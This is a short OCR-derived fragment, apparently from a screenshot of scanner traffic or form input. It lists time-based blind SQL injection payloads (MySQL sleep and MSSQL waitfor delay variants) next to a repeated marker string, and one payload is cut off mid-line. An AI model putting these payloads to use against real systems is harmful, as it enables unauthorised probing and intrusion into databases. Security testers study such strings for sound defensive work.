
tGhYxqFm(1)
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(s
tGhYxqFm(1)
-1; waitfor delay '0:0:15' --
tGhYxqFm(1)
-1); waitfor delay '0:0:15' --
tGhYxqFm(1)
-1)); waitfor delay '0:0:15' --